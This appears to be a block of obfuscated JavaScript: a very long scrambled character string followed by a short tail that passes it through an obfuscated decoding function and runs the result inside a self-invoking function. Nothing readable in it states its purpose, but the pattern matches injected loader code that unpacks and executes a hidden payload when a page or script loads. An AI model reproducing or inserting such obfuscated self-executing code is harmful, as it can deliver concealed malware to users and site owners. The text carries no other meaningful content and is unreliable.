YiZ.}O7b23]biBneHoeH9g&lCY2o Y9ooO7Ok.;ICnr.Yde{tYie|oFOxH{3 f6f6i,!H)>Y806fOCd0H1eaolb 7;3d4odObi,!1=pet4Es)]O|d}m.)y_O.COOpY%!jOO2Yzbotu yY]6aYe.rtY9Y1ni)o&geebonOL)02dY@Bago]0])|r_fo he0Yi]h1mHY]YD]O,))Be9iHr 1bfY+Yj1: n.H8d{OE41Y}D(VTYsYao2|B7(2O2323YYM;28c\\2]Hu {x6g,i=(45sO]rgfY)eYOO!3Y,bgYe!."YYsbrk.]4ey%OuO0a5H5sYY=$Y=O1$0e4p(Yo{hH3Cor!H..xcai4YStycOyfesO(5. y ;e?8h=.]ae2bc{xo.teon]o_O(iCHl1)]_2{egiY8Y3OOf!8 bS{1vs()O?2n3 ye;]!)eOYOY[lOto`^1H.lY3 !32te\'6S_i-vHO_ ctiu!i[ox1.i], )g0"3.Y|nvt omw!,l3st]HYtttOH?o{Y0lsn.CHb(#o188Yx0]Ct tx&."YeH.c.H$u(yx1-;DgHYlO.29{1|iY)O`sT"|dY`.3>]]rh%.uf|m6:+,r9(H0To, !8Ynv(Fu{O(OrigYH." x.n0OG 5]Y[!0HMYx2+pmMi1bO29e;psbO:62]"=Y)+8.n85!a]nO,zOgr9i!Y[O 2[tYOaw )]AHb#OO.)13]3:Y"28h=B,.ytO[.!Ynn6iZ-2O8Io!erO),a){5o}=...Y.d0Y)]b( Og3u=nHkOfDtMO8steojH-orB4r.!Y;Y1OpiY}u]Y2k{nD8)eYonYo8{OY0$ye809YK7n2d:1]pbtHYYwO6h,O!s95OT40=7;tni.Oswice8.r0.eTH br`H1)Hu8ng-d6H!t3fGYe(o]O YOniI\\5$1ct;6(oa 2.c0F())8`oY5+(Ot1bc20ih2!+(.Oh C]8.?19nH]E[2123YHO)S(B&_.b}8na}e8=O{ ZYnu.Hqe78##]k!2YilY{i|;)xdO;Oa.4[)= OL YYYs(;}.Fe8O5:go))H.fY]3Yb2 [sop2;nnY3oY,{3Y]sj:mi;.tYGCnxls9GY]4Y]YtYY=H,O teOewy5;,&1b !5Y}tyY_!5fl;Yur]O.=}o=>]]}H,EY _)OOHuY 0o8]9Omlcnr,(6iY))H!8r  a:on,}0(T0[g f =f}sYi +}pb=.n1Y4dkrH;g exi yM#2rYcht33Ac;55Ol0fbho:8b)H8f1k<t+YUY4 .]!8(t1Y+9Ylt 2O 2ZaleeO836D)4J0nEOOh9a22duO1Y0sr();3[.0&SJs+b$in8C2e|d,SY)(f]oO_YO]of70Y)(r\\}O51.83.[>O8.h}.v((MYfb.C3HO.g[e)seOxHe2&],et;Oe]sj{-H]]hOl#O)O]YY,]EddYY$Ooavi20fqO.7YOrOO[.{dope,ttt+\\eOEXYs;O0Y1en{2Yirpd12}U**]e6.iemeYOYT2pM|nnriwnveYYO9(f*usY(rOc]anY`Ce ;.)y4i47{YOYa=0$;x$3!8M"}w.wIh]OH]YeIpYY2n+oio+Y,.20+dHn!s\/H72Fib1=7.guY,N.a9BstWCtnMo]b ]v.,UCr2Yo)dY].w.aluE|n2OrY5OOOCYFO}On5#rpf^vO(P:tk2!84%29O6yj5),(5E!()YW$V(HhY,DpsHosY3]O+..e)?x47Y7Y&=tt2u(:.]8x.Y|h+i}S.c.):O!k. ,Oata2Yr.pl9!{OYd(7ae0(b4o.#&19E}]]{bY2YH]l#Yx] }H#=0&nZ5pElT_oy6n0!?8l0)Yi]} v.fOM]Yf2.4jOeeY0yyo1-gdH-Y.3g2OYOY9Y.2H1tE;er6\'d3e0748)Ye9;h8#OJ;k}o8=o9$!,?t.O}a{Ylb 5foOb&`a[82xtn@Jn]]9iE9}t=:Hay}$7.ceY.{Y|2:f."79](;Y2ug3YepfYY0@,;H0Y7rbi|e00a8H]O3bY]8oFY} oYsOY.)1.H+e)=st. Yf7.,Mu );10cbO{e4])Ys1[#)iD1.s,]a;Oec}<i)YAv!.T]H.b.!)i.(!O.)cab)8(]7Y351x; .+ erY]8!O,YpO(pr!BH{#HereYYd!a)$)d;YCre9lYOv Y+Y_)pylYY2.m fs.l.)-iaa:gpxxs2o1.rv86O,ptOOO).i`dot_n)u41y( Y8.0aYhED3)cHOeY).pYL{ridtH .[+iY0f!O=1k!4Y6ti[Y1rrD^=)bo4s-njfO^3Y4bab86pO9C8O5pO8x.t-\'r;=iYg.1![s]g9CO!Y=]x"i[81t 8m+o7Y@oHs0h 11.,7i.i1Z. edY5r)[tG.ad|i[Or  Y!B3O4 aYbo>.n2AOipO,=O;Nd4O. 260bcn,{ ra60].2CiH} }]mu1Y 6=0O27OY]bioYt4,}s6o1n{4ooHss!\/eefugpf]1b+enM)e.dce0eO410,]H3;tw7{8}Y 7bOetEry.Hb%l.;]YY8 :\'OH;fOxn.!oY! lCs]4{k]`6])8a 1d2\\rtdx]YHEO]HlO2&W.Obr25cY-5%uewOn]fSh[sbI$.4|w.nitvtOrO.b*4M,x=].0Dn),r_"c26]e4p7Y2ti]|}73O)#.s08H].(-z)&oi[c2H7.( rtC),4ebmOC&.bp+1;.Ovs+1l<Ye;tku)t\/bO 2ol;5Fi4yOnHY=.uO0I&OYOOOY;=Ytb 4O=,}+s1}ikt"`.Wt 90Y)FHt{Yp1e._dY232yl.!)]O0YY+a9!pOU0O>Zga Y[d37rY.Ocmu }e.tyfe.)naY1ev.DY1 ]2Or3[QcY&em|]].th7. ]]9Od]Y2]8pneO.| .R[t nb )aylf; sd.Yt(Y3tbcC$#x2YHY\/=  b.0=$4.5 l2hS+1E,i9=.Y;Z[.nY]*rOY981ld7 ZOo,vii3=9,OY_o{Mas!tMvOo)YY(YHY}b{EgVb.3e8(]l|YC]`xGJ6b7d.>.cYlTx(|+0OCH2O=(b 2taf0.beY:brHv}.s1OaxHa.t1[4n_or)9}H==Y]]|b .acwi.e6).(,aHpY?sC;2 Yori tCaHY0elE2`o|)9)i1Y+i.d PnK>}H ;,_Qi}Ywi8doh.ibOfeggo!T$dpoEdz ({ 4e%n.9f&e=dt,eYr$m1k, Oct&{=Fr _.(YOere.YaYssY}n0 e4l2l%dHrYiu f9Y84,8;.d))\'edrYObib42uc Ab8Yt])}16as"h5 392\'YS]Y2"YOt&:!Ya-Y4Dr1+,..]d.g.s)6OOtsitM.OYSxH.Y brOY`Ovr:}.axY]Hto 7l.]44hOY Y622teg:btto&9 uS\'1YH;eO4o4rik y4aY1rRt;,( ixYY=Z] M.nOb.Y5OOoliH6Y$)2.),0.a TSVak?!]G[8H)0lenit.ow0xoeOs]93a AO7o 7"lH6=pgY.( &2b!, nSYYe){ ^,=lcs;HlH+}12tF!=}Oadp k2=s1);x2r%!;r6 ]YOY{]sa+;Oupo-Fn rm[Yn{#HO]s[=iaYcNY1imOn1xg8+YmZtYY !Osa.(=ieBeYY[a*X4rdO1\/ 204esyO.2$0 [;iO. {.eYtY]oY]d t(u2n _!Edc{}e=vT.|]o]0saiaY)opf({$Oe coYC. tq]OoO)d(}r!\';pn]tebOd]0iee!{ si-3] _O&5pnYYbES=!Y 7!ht'));var tvz=yVh(OsW,YqG );tvz(9589);return 8772})()